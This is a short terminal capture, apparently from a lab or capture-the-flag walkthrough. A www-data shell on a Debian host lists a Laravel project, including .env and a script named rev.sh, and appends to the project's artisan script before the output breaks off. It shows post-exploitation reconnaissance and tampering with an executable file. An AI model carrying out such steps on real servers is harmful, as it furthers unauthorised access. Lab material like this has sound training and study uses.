 file //html/lavita/artisan
//html/lavita/artisan: cannot open `//html/lavita/artisan' (No such file or directory)
www-data@debian:/$ ls -lah /var/www/html/lavita
ls -lah /var/www/html/lavita
total 1.6M
drwxr-xr-x 12 www-data www-data 4.0K Dec  8  2023 .
drwxr-xr-x  3 root     root     4.0K Dec  8  2023 ..
-rwxr-xr-x  1 www-data www-data  220 Nov 10  2020 .editorconfig
-rwxr-xr-x  1 www-data www-data  865 Jan 15 20:49 .env
-rwxr-xr-x  1 www-data www-data  794 Nov 10  2020 .env.example
-rwxr-xr-x  1 www-data www-data  111 Nov 10  2020 .gitattributes
-rwxr-xr-x  1 www-data www-data  163 Nov 10  2020 .gitignore
-rwxr-xr-x  1 www-data www-data  181 Nov 10  2020 .styleci.yml
-rwxr-xr-x  1 www-data www-data 3.7K Nov 10  2020 README.md
drwxr-xr-x  7 www-data www-data 4.0K Nov 10  2020 app
-rwxr-xr-x  1 www-data www-data 1.7K Nov 10  2020 artisan
drwxr-xr-x  3 www-data www-data 4.0K Nov 10  2020 bootstrap
-rwxr-xr-x  1 www-data www-data 1.7K Sep 14  2023 composer.json
-rwxr-xr-x  1 www-data www-data 266K Sep 13  2023 composer.lock
drwxr-xr-x  2 www-data www-data 4.0K Nov 10  2020 config
drwxr-xr-x  5 www-data www-data 4.0K Nov 10  2020 database
-rwxr-xr-x  1 www-data www-data 1.2M Sep 13  2023 package-lock.json
-rwxr-xr-x  1 www-data www-data  23K Sep 13  2023 package.json
-rwxr-xr-x  1 www-data www-data 1.2K Nov 10  2020 phpunit.xml
drwxr-xr-x  6 www-data www-data 4.0K Sep 13  2023 public
drwxr-xr-x  7 www-data www-data 4.0K Sep 13  2023 resources
-rwxr-xr-x  1 www-data www-data   75 Sep 14  2023 rev.sh
drwxr-xr-x  2 www-data www-data 4.0K Nov 10  2020 routes
-rwxr-xr-x  1 www-data www-data  563 Nov 10  2020 server.php
drwxr-xr-x  5 www-data www-data 4.0K Nov 10  2020 storage
drwxr-xr-x  4 www-data www-data 4.0K Nov 10  2020 tests
drwxr-xr-x 41 www-data www-data 4.0K Sep 13  2023 vendor
-rwxr-xr-x  1 www-data www-data  549 Sep 13  2023 webpack.mix.js
www-data@debian:/$ file /var/www/html/lavita/artisan
file /var/www/html/lavita/artisan
/var/www/html/lavita/artisan: a /usr/bin/env php script, ASCII text executable
www-data@debian:/$ echo "" >> /var/www/html/lavita/artisan
echo "" >> /var/www/html/lavita/artisan
www-data@debian:/$ cat /var/www/html/lavita/artisan
cat /var/www/html/lavita/artisan
#!/usr/bin/env php
<?php